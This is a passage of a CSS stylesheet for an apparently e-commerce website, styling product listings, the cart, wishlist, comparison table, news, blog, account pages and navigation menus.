textarea.textarea {
    width: 100%;
    height: 100px;
    resize: vertical
}

.login,
.input-contact {
    width: 100%
}

/* tab product */
#product-tab {
    background: #fff;
    padding: 0px 20px
}

ul.tabs {
    list-style: none;
    clear: both;
    overflow: hidden;
    padding: 0
}

ul.tabs li {
    display: inline
}

ul.tabs li a {
    position: relative;
    display: block;
    float: left;
    font-weight: 700;
    line-height: 33px;
    text-decoration: none;
    color: grey;
    font-size: 14px;
    cursor: pointer;
    border: 1px solid #ebebeb;
    border-bottom: none;
    background: #f3f3f3;
    padding: 10px 30px
}

ul.tabs li.selected a {
    background: #fff;
    color: #333;
    text-transform: uppercase;
    cursor: pointer
}

ul.tab {
    clear: both;
    overflow: hidden;
    border: 1px solid #ebebeb;
    margin-top: -1px;
    padding: 20px
}

ul.tab li a {
    float: left;
    width: 100%;
    color: #0d2474;
    border-bottom: 1px solid #d9f3f5;
    padding: 10px 5px 0
}

ul.tab li a:hover {
    background: #f0f0f0
}

ul.tab p {
    text-align: justify;
    font-size: 13px;
    line-height: 25px;
    margin: 0
}

ul.tab img {
    border: 1px solid #ededed;
    display: block;
    width: 550px;
    margin: 0 auto;
    padding: 5px
}

/* Product */
/* Gird Product */
.mg {
    margin-bottom: 10px
}

.product a {
    text-decoration: none
}

.product {
    position: relative;
    margin-bottom: 10px;
	text-align: center;
}

.product .image {
    text-align: center;
    display: block;
    position: relative;
    border: 1px solid #eaeaea
}

.product .image .img-overflow,
.catalist .image .img-overflow {
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 100%;
    border: 3px solid #fff
}

.ImageOverlay {
    background: none repeat scroll 0 0 rgba(6, 108, 73, 0.2);
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all .3s ease 0;
    -moz-transition: all .3s ease 0;
    -ms-transition: all .3s ease 0;
    -o-transition: all .3s ease 0;
    transition: all .3s ease 0;
    width: 100%;
    z-index: 9
}

.product .image:hover .ImageOverlay {
    opacity: 1;
}

.product .image .img-overflow:hover {
    border: 3px solid #000000
}

.product .image .CStyle {
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    visibility: hidden;
    width: 100%;
    -webkit-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -moz-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -ms-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -o-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    margin: 0;
    z-index: 99
}

.product .image:hover .CStyle {
    opacity: 1;
    top: 40%;
    visibility: visible
}

.product .des-product {
    padding: 10px 0px
}

.product .des-product h3 {
    border-bottom: medium none !important;
    color: #000000;
	height: 45px;
    font-family: arial;
    font-size: 13px;
    font-weight: bold;
    line-height: 21px;
    margin-bottom: 0 !important;
    overflow: hidden;
    text-align: center;
}

.product .product-label-special-right {
    background: #00a0fc none repeat scroll 0 0;
    border-radius: 0;
    display: none;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px !important;
    color: #000 !important;
    font-weight: 700;
    line-height: 15px;
    padding: 5px;
    position: absolute;
    right: 3px;
    text-transform: uppercase;
    top: 3px;
    z-index: 9;
    opacity: 0.8;
}

.product-label-special-right small {
    color: #fff !important;
}

.product .price {
    color: #ef2b53;
    display: block;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: 100%;
}

@media all and (-ms-high-contrast:none) {
    .product .price {
        display: inline-flex
    }

    /* IE10 */
    *::-ms-backdrop,
    .product .price {
        display: inline-flex
    }

    /* IE11 */
}

@-moz-document url-prefix() {
    .product .price {
        s
    }
}

.product .price .price-new,
.product .price .text_call {
    display: block;
    color: Red;
    font-size: 16px;
    font-weight: bold;
}

.product .price .price-old {
    text-decoration: line-through;

    font-size: 14px;
    color: #a2a2a2;
}

/* List Product */

.catalist {
    margin-bottom: 30px
}

.catalist .product {
    border: none
}

.catalist p {
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

.catalist h3 {
    font-family: 'arial';
    font-size: 25px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
}

.catalist .product-label-special-right {
    background: #00a0fc;
    font-size: 15px;
    font-weight: 700;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    line-height: 15px;
    display: block;
    padding: 10px;
    position: absolute;
    z-index: 9;
    top: 12px;
    right: 18px;
    border-radius: 0px
}

.catalist .price {
    margin: 10px 0px
}

.catalist .price,
.detail .price {
    font-family: 'heve', Arial, Helvetica, sans-serif;
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

.catalist .price .price-old,
.detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    display: none;
    padding-right: 15px
}

.catalist .price .price-new,
.catalist .price .text_call {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

.catalist ul.function {
    border: none;
    text-align: right;
    clear: both
}

.catalist ul.function .btnitem,
.catalist .btnitem {
    margin-top: 0px
}

/* Fuction (Cart - Favorite - Compare) */
.btn {
    outline: none !important
}

ul.function {
    width: 100%;
    overflow: hidden;
    text-align: center
}

ul.function li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 5px;
    float: none;
    width: auto !important
}

ul.function li .out_of_stock {
    background: #000000;
    color: #fff !important;
    padding: 15px
}

ul.function .btnitem,
.btnitem {
    background: #000000;
    color: #fff;
    height: 35px;
    width: 35px;
    padding: 0px;
    transition: background-color .3s ease-out;
    -o-transition: background-color .3s ease-out;
    -moz-transition: background-color .3s ease-out;
    -webkit-transition: background-color .3s ease-out;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    outline: none;
    margin-top: 10px
}

ul.function .btnitem:hover,
.btnitem:hover {
    background: #009864;
    color: #fff;
    outline: none
}

ul.function li:last-child {
    margin-right: 0
}

/* News */
.col-lg-3.col-md-3.col-sm-12.col-xs-12 .news {
    padding: 0;
}

.news {
    overflow: hidden;
    padding: 10px 20px 20px 20px;
    background: #fff;
    margin-bottom: 25px
}

.news ul li {
    overflow: hidden;
    margin-bottom: 10px;
    border-bottom: 1px dashed #efefef;
    padding-bottom: 10px
}

.news ul{
    padding-left: 15px;
	padding-right: 15px;
}
.news ul li:last-child {
    border-bottom: none
}

.news ul li img {
    float: left;
    width: 80px;
    margin-right: 10px;
    border: 3px solid #eaeaea
}

.news ul li h4 {
    text-align: justify;
    font-weight: 400
}

.news ul li i {
    padding-right: 10px;
    font-size: 12px
}

.news ul li a.first h4 {
    color: #eb6714
}

.news ul li a h4 {
    color: #676767;
    font-size: 13px;
    font-family: 'robo', Arial, Helvetica, sans-serif;
    height: 36px;
    overflow: hidden
}

.news ul li a h4:hover {
    color: #eb6714
}

.news ul li .date {
    color: #a1a1a1;
    font-size: 12px
}

.news .all {
    background: #000000;
    color: #fff;
    padding: 5px 15px;
    margin: 0 auto;
    text-align: center;
    display: table;
    float: none
}

.news .all:hover {
    background: #d41d21;
    color: #fff
}

/* Customer */
#customer {
    position: relative;
}

#customer .itemcus h2,
#customer .itemcus h2 span,
#customer .customNavigation {
    display: none
}

#customer .owl-pagination,
#featured .owl-pagination,
#products-featured .owl-pagination {
    visibility: hidden
}

.cus {
    background: #eee;
    padding-bottom: 15px;
}

.cus .owl-wrapper-outer .item {
    text-align: center;
    margin: 0 10px
}

.cus .owl-wrapper-outer .item a {
    display: block
}

.cus .owl-wrapper-outer .item a img {
    width: 168px;
    height: 75px
}

.cus .owl-wrapper-outer .item a img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    /* Firefox 10+, Firefox on Android */
    filter: gray;
    /* IE6-9 */
    -webkit-filter: grayscale(100%);
    opacity: .5
}

.cus .owl-wrapper-outer .item a img:hover {
    filter: none;
    -webkit-filter: grayscale(0);
    opacity: 1
}

/* Blog */
#acc {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

.itemblog {
    margin-bottom: 20px
}

.itemblog .img-blog img {
    width: 100%;
    margin-bottom: 10px
}

.itemblog .date,
.postitem .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    margin: 5px 0px;
    padding: 5px 0px;
    border: 1px dotted #e0e0e0;
    border-left: none;
    border-right: none
}

.itemblog a.read-more {
    font-family: Arial, Helvetica, sans-serif;
    color: #d50133;
    display: inline-block;
    margin-top: 5px;
    font-size: 13px;
    font-style: italic
}

.itemblog p,
.catalist p,
.detail p.des,
.detail p,
.postitem p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0
}

.itemblog .img-blog {
    text-align: center
}

.itemblog h2 {
    font-family: 'arial';
    font-size: 18px;
    text-decoration: none;
    color: #000000
}

.itemblog a,
.catalist a {
    text-decoration: none
}

.all {
    color: #000000;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    padding: 2px 5px;
    text-decoration: none;
    text-transform: none !important
}

.all i {
    padding-right: 10px
}

.all:hover {
    color: #d41d21
}

.green {
    background: #5ebc5e;
    border: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red {
    border: 1px solid #d90b00;
    color: #d90b00 !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red:hover {
    background: #d90b00;
    color: #fff !important
}

/* BILL */
table.list-price {
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    background: #fff;
    margin-bottom: 15px
}

table.list-price .total {
    background: #e8e8e8
}

table.list-price thead {
    background: #36414b
}

table.list-price thead tr {
    border-bottom: none
}

table.list-price thead tr th {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    vertical-align: middle
}

table.list-price.backorder thead tr th:hover {
    background: #2a71ab
}

table.list-price.backorder thead tr th i {
    float: right;
    line-height: 18px
}

table.list-price th,
table.list-price td {
    padding: 10px 20px;
    border-top: none !important
}

table.list-price tr {
    border-bottom: 1px dashed #ccc
}

table.list-price tr td.note {
    background: #ffe4cc;
    color: #ff7800;
    text-align: center
}

table.list-price tr td a {
    font-weight: bold
}

table.list-price tr.last table.list-price tr td.last {
    border-bottom: none
}

table.list-price .product_attr.cart_attr {
    background: #e2e2e2;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 10px;
    margin-top: 10px
}

table.list-price .product_attr.cart_attr p {
    margin-left: 10px
}

table.list-price .product_attr.cart_attr .name_group {
    font-weight: bold;
    margin: 0px
}

/* LIKEBOX - RES */
.fb_iframe_widget {
    background: #fff !important;
    display: none !important;
}

.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {
    width: 100% !important;
}

.addthis_button_facebook_like {
    width: 110px
}

.at-share-tbx-element a.at300b,
.at-share-tbx-element a.at300b {
    width: 100px !important
}

/* LOADING SHIPPING */
#shipping_loading {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=50);
}

.sk-spinner-wave.sk-spinner {
    height: 30px;
    text-align: center;
    font-size: 20px;
    display: block;
    width: 200px;
    margin: 150px auto;
    position: relative
}

.sk-spinner.sk-spinner-wave p {
    color: #fff;
    font-weight: normal;
    font-size: 15px
}

.sk-spinner-wave div {
    background-color: #fff;
    height: 200%;
    width: 6px;
    margin-right: 4px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
    animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}

.sk-spinner-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}

.sk-spinner-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

.sk-spinner-wave .sk-rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}

.sk-spinner-wave .sk-rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}

@-webkit-keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

@keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

/* Wishlist */
.wishlist {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.wishlist li:nth-child(1n) {
    background: #f9f9f9
}

.wishlist li:nth-child(2n) {
    background: #fff
}

.wishlist li div span {
    color: #000;
    display: none
}

.wishlist li div:last-child {
    border: 0
}

.wishlist li div.name {
    text-align: left;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.name img {
    width: 92px;
    height: 88px;
    float: left;
    border: 1px solid #e7e7e7;
    margin: 0 15px 5px 0;
    padding: 3px
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.unit-price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    clear: both;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    border: 0;
    color: #FF5252;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.action {
    width: 12%;
    text-align: center;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.del a.delete {
    display: block;
    width: 9px;
    margin: 0 auto
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: red;
    font-weight: 700
}

.wishlist.guidi li div.num-order {
    width: 10%
}

.wishlist.guidi li div.name {
    width: 44%
}

.wishlist li div.cs a,
.wishlist li div.del a {
    color: #fff
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: #000;
    font-weight: 700
}

.wishlist li {
    display: block;
    position: relative;
    margin-top: 5px;
    padding: 0;
    clear: both;
    overflow: hidden
}

.wishlist li div {
    display: block;
    border: 0;
    border-top: none
}

.wishlist li div.name {
    width: 100%;
    float: left;
    color: #333;
    background: #fff;
    font-size: 13px;
    padding: 5px
}

.wishlist li div.name div {
    display: table;
    height: 50px;
    overflow: auto;
    width: 72%
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.name:after {
    content: "";
    display: table;
    clear: both
}

.wishlist li div.amount {
    width: 100%;
    text-align: right;
    clear: both
}

.wishlist li div.amount input {
    margin: 0px
}

.wishlist li div.amount span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    text-align: left;
    margin-top: 2px;
    color: #333
}

.wishlist li div.cs,
.wishlist li div.del {
    width: initial;
    float: right;
    display: inline-table;
    padding: 10px
}

.wishlist li.total {
    background: #FFEED8;
    border: 0
}

.wishlist li.total div {
    border: 0
}

.wishlist li.total div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #000;
    text-align: left;
    text-transform: uppercase
}

.wishlist .cart_update {
    width: 100%;
    display: block;
    float: none
}

.wishlist li div.num-order,
.wishlist li.thead,
.wishlist li.total div.name,
.wishlist li.total div.amount,
.wishlist li.total div.unit-price,
.wishlist li.total div.del {
    display: none
}

.wishlist li div.unit-price span,
.wishlist li div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #333;
    text-align: left
}

.wishlist ul.function .btnitem,
.btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px
}

.wishlist ul.function .btnitem:hover,
.btnitem:hover {
    background: #eb474a;
    border: none;
    color: #fff;
    padding: 0px
}

/* ATTR */
.product_attr {
    margin-bottom: 15px
}

.product_attr .name_title_attr {
    font-weight: bold
}

.product_attr ul.list_attr li {
    padding: 2px 0px
}

.product_attr ul.list_attr li span.name_attr i {
    padding-right: 5px;
    display: none
}

.product_attr ul.list_attr {
    color: #454545
}

/* CART POPUP */
#cart-popup {
    background: white;
    text-align: left;
    width: 80%;
    max-width: 550px;
    max-height: 350px;
    margin: 0 auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#cart-popup .popup-header {
    background: #000000;
    padding: 15px
}

#cart-popup .popup-header h4 {
    font-family: 'arial';
    color: #fff
}

#cart-popup #product_attr {
    padding: 15px 0px;
    margin: 0px
}

#cart-popup #product_attr .name_title_attr {
    font-weight: bold;
    padding-top: 15px;
}

#cart-popup .add_to_cart_footer {
    clear: both;
    border-top: 1px solid #ebebeb;
    padding: 15px 0px
}

/* BRANCH LIST */
.branch_info {
    font-weight: bold;
    padding-top: 15px
}

ul.branch_list {
    padding: 10px;
    margin: 10px 0px;
    border: 1px solid #ebebeb;
}

ul.branch_list li {
    padding: 2px 0px
}

/* ORDER REVIEW */
.order_reviews {
    clear: both;
    margin-bottom: 15px
}

.order_reviews ul {
    clear: both
}

.order_reviews ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.order_reviews ul li label {
    width: 20%
}

/*Credit Card*/
.form_payment label {
    font-size: 13px;
    width: 25%;
    margin-left: 20px
}

.form_payment input {
    width: 40%
}

/* compare */

#compare .compareitem {
    background: #fff;
    clear: both;
    overflow: hidden;
    border-collapse: collapse;
    margin: 0 auto
}

#compare .compareitem .title {
    background: #fff;
    font-family: 'arial';
    color: #000;
    text-align: right;
    font-weight: 400;
    font-size: 20px;
    border-left: none;
    margin: 15px;
    padding: 10px;
    vertical-align: middle
}

#compare .compareitem td.title {
    min-width: 105px
}

#compare .compareitem tr th {
    border: 1px dotted #ccc;
    border-right: none;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr td {
    border: 1px dotted #ccc;
    border-right: none;
    width: 16%;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr th.delete {
    color: #555;
    text-align: center;
    font-weight: 400;
    padding: 12px 10px
}

#compare .compareitem tr th.delete a {
    color: #333
}

#compare .compareitem tr th.delete a:hover {
    color: #ef2b53
}

#compare .compareitem h3 {
    font-family: 'arial';
    font-size: 20px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000000
}

#compare .compareitem a {
    text-decoration: none
}

#compare .compareitem .price {
    font-family: Arial, Helvetica, sans-serif;
    color: #ef2b53;
    text-align: center;
    font-weight: 700;
    font-size: 15px;
    margin: 5px 15px;
    padding: 10px
}

#compare ul.function {
    border: none
}

#compare ul.function li {
    display: inline-block;
    margin-right: 10px
}

#compare ul.function .btnitem,
.btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px;
    margin: 0px
}

#compare ul.function .btnitem:hover,
.btnitem:hover {
    background: #000000;
    border: none;
    color: #fff;
    padding: 0px
}

#compare .compareitem p {
    font-size: 13px;
    text-align: justify;
    padding: 0 5px
}

#compare .compareitem img {
    border: 1px solid #ededed;
    max-width: 150px;
    display: block;
    margin: 0 auto 10px;
    padding: 5px
}

/* contact */
.contact-map {
    margin-bottom: 20px
}

.contact-form,
.contact-info {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.contact-info ul li:first-child {
    border-bottom: none;
    padding: 2px 0px
}

.contact-info ul li {
    padding: 5px 0px;
    color: #878787
}

.contact-info ul li i {
    padding-right: 10px
}

.contact-form label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    width: 100%;
    font-size: 13px
}

/* post */
#post {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

#post .postitem h1 {
    font-family: face, Arial, Helvetica, sans-serif;
    font-size: 25px;
    text-align: left;
    color: #000000;
    margin-bottom: 0px
}

#post .postitem p {
    margin: 10px 0 !important
}

#post .postitem img {
    display: block;
    border: 1px solid #ededed;
    width: 550px;
    margin: 0 auto;
    padding: 5px
}

/* Payment */
ul.payment {
    text-align: center;
    margin-top: 5px;
    float: right
}

ul.payment li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    float: left
}

ul.payment li:last-child {
    margin-right: 0px
}

/* NEWS FOOTER */
.news-footer {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
}

.news-footer li {
    padding: 5px 0px
}

.news-footer li:first-child {
    border-top: none;
    padding-top: 0px
}

.news-footer li:last-child {
    border-bottom: none
}

.news-footer li a {
    text-align: justify;
    color: #fff;
}

.news-footer li a:hover {
    color: #fc7700;
    text-decoration: underline
}

/* Module Popup */
.module_popup {
    background: white;
    text-align: center;
    width: 100%;
    margin: auto;
    position: relative;
    overflow-y: auto;
    max-width: 600px;
    -webkit-overflow-scrolling: touch
}

.module_popup .popup-body {
    padding: 0px
}

.module_popup .mfp-close {
    top: -1px
}

/* Account */
#acc > .itemacc > .acc-info > h2,
#acc > .itemacc > .acc-cart > h2,
.order_reviews h2 {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    background: #e4dbd9;
    padding: 10px;
    border-bottom: none
}

.order_reviews h2 {
    margin-bottom: 15px
}

.acc-info ul,
.acc-cart ul {
    font-size: 13px;
    margin-bottom: 15px
}

.acc-cart ul {
    background: #f3f3f3;
    border: 1px solid #e2e2e2;
    margin-bottom: 15px;
    padding: 10px
}

.acc-info {
    clear: both
}

.acc-info ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.acc-info ul li label {
    width: 20%
}

.acc-cart ul li {
    border-bottom: 1px dotted #e2e2e2;
    padding: 10px 0
}

.acc-cart ul li:last-child {
    border-bottom: 0
}

.acc-cart ul li a {
    text-decoration: none;
    color: #333;
    padding-left: 10px
}

.acc-cart ul li a:hover {
    text-decoration: underline
}

.bullet {
    display: inline-block;
    width: 0;
    height: 0;
    border-left: 4px solid #333;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    content: ""
}

/* ASIDE 
-------------------------------------------------- */

#column-left {
    float: left;
    width: 100%
}

#column-right {
    float: right;
    width: 100%
}

/* Vertical Menu */
.panelvmenu {
    background: #fff;
    border-radius: 0px
}

a.list-group-item-vmenu {
    position: relative;
    display: block;
    padding: 14px;
    font-family: Arial, Helvetica, sans-serif;
    color: #676767;
    font-size: 13px;
    border-bottom: 1px dotted #e5e5e5;
    font-weight: normal
}

a.list-group-item-vmenu i {
    padding-right: 10px
}

a.list-group-item-vmenu:hover,
a.list-group-item-vmenu.sub:hover,
a.list-group-item-vmenu.subsub:hover,
a.list-group-item-vmenu.subsubsub:hover {
    color: #d41d21
}

a.list-group-item-vmenu.sub.active {
    color: #eb6714;
    font-weight: bold
}

a.list-group-item-vmenu.sub,
a.list-group-item-vmenu.subsub,
a.list-group-item-vmenu.subsubsub {
    background: #fff;
    padding-left: 30px;
    border: none
}

a.list-group-item-vmenu.subsub {
    padding-left: 50px;
}

a.list-group-item-vmenu.subsubsub {
    padding-left: 70px;
}

a.arrow-sub-vmenu {
    position: relative;
    z-index: 999;
    float: right;
}

a.arrow-sub-vmenu i {
    position: absolute;
    font-size: 20px;
    top: -32px;
    color: #161616;
    right: 0px
}

.box_category {
    width: 250px;
    float: left;
    height: 325px;
    display: inline-block;
    background: #fb0000;
    position: relative;
}


ul.list_category li span.des {
    color: #fff;
    font-size: 11px;
    display: block;
    line-height: 12px;
}

.box_megam .block_menu {}

.block_menu > span {
    display: block;
    height: 30px;
    color: #f00;
    font-size: 16px;
}

ul.list_category {
    background: #fff;
    -webkit-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    -moz-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    position: absolute;
    z-index: 99;
    width: 225px;
}

ul.list_category > li {
    display: block;
    border-bottom: 1px dotted #e5e5e5;
    position: relative
}

ul.list_category > li:last-child {
    border-bottom: none
}

ul.list_category > li a {
    padding: 7px 10px;
    font-family: Arial, Helvetica, sans-serif;
    color: #2a2a2a;
    background: #fff;
    font-size: 12px;
    font-weight: 700;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    display: block;
    white-space: nowrap;
    overflow: hidden
}

ul.list_category > li a span {
    float: left
}

ul.list_category > li a i {
    float: right;
    font-size: 15px
}

ul.list_category > li a:hover {
    color: #FFFFFF;
    background: #012060
}

ul.list_category > li > .box_megam {
    display: none;
    position: absolute;
    top: 0px;
    left: 100%;
    background: #fff url(../assests/bgmega.gif) repeat-y;
    z-index: 99;
    border: 1px solid #eeeeee;
}



/* MENU RIGHT */
ul.list_category.right > li > .box_megam {
    right: 100%;
    left: inherit
}

ul.list_category > li:hover > .box_megam {
    display: block;
}

ul.list_category > li > .box_megam .block_menu {
    display: block;
}

ul.list_category > li > .box_megam .block_menu .list_mega_menu {
    list-style: none
}

ul.list_category > li > .box_megam .block_menu .list_mega_menu a,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 15px 0px 15px;
    color: #333;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.list_category > li > .box_megam .block_menu .list_mega_menu > li:last-child a,
.list_mega_menu_level2 > li:last-child a {
    padding-bottom: 20px !important
}

ul.list_category > li > .box_megam .block_menu .list_mega_menu a:hover,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a:hover {
    color: #d41d21;
    padding-left: 25px
}

ul.list_category > li > .box_megam .block_menu .list_mega_menu a i {
    float: none;
    padding-left: 10px
}

/* LEVEL 2 */
ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 {
    display: none;
    position: absolute;
    margin-top: -41px;
    left: 100%;
    background: #fff url(../assests/bgmega.gif) repeat-y;
    width: 100%;
    z-index: 99
}

ul.list_category.right > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 {
    right: 100%;
    left: inherit
}

ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 10px 0px 10px;
    color: #fff;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s
}

ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li:hover > .box_megam_level2 {
    display: block
}

/* Module */
.box-category {
    padding-bottom: 4px;
    background: #fff
}
#u1{
    display: none;
}
.box-category-menu {
	margin-left: -15px;
    background: #fff;
    width: 225px;
    float: left;    
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.dichvuft .item-list img {
    float: left;
    width: 180px;
    height: auto;
    margin-right: 15px;
    margin-bottom: 30px;
}
.box-category-menu .heading {
    background: #012060;
    padding: 16px;
    color: #fff;
    text-transform: uppercase;
    /* font-weight: bold; */
    font-size: 15px;
}

.box-category-menu .heading i {
    padding-right: 10px
}

.box-category .heading {
    position: relative;
    font-family: 'arial';
    font-weight: 400;
    padding: 15px 10px 6px 10px;
    color: #d41d21s;
    font-size: 22px;
    white-space: nowrap;
    display: table;
    text-transform: uppercase;
    text-align: center;
    border-bottom: 1px solid #dbdbdb;
    margin: 0 auto
}

.box-category .main {
    position: relative;
    padding: 15px
}

/* Product silder */
.typical-products .product {
    margin: 0px;
    box-shadow: none;
    padding: 0px 5px
}

.typical-products .product p {
    text-align: justify;
    color: #6a6a6a;
    font-size: 14px;
    margin-bottom: 15px
}

.typical-products .owl-controls {
    height: inherit !important;
}

.typical-products .owl-controls .owl-pagination {
    top: 10px !important
}

/* Last product */

.box-category .main ul.list li {
    background: #fff;
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 10px 0px;
    padding-bottom: 10px
}

.box-category .main ul.list li:last-child,
.box-category .main ul.list-post-latest li:last-child {
    margin-bottom: 0px;
    border-bottom: 0px;
    padding-bottom: 0px
}

.box-category .main ul.list li img {
    float: left;
    margin-right: 10px;
    width: 73px;
    border: 3px solid #eaeaea
}

.box-category .main ul.list li p {
    font-size: 13px;
    color: #676767;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
    font-family: Arial, Helvetica, sans-serif
}

.box-category .main ul.list li p:hover {
    color: #d41d21
}

.box-category .main ul.list li a,
.box-category .main ul.list_post li a {
    text-decoration: none
}

.box-category .main ul.list li span {
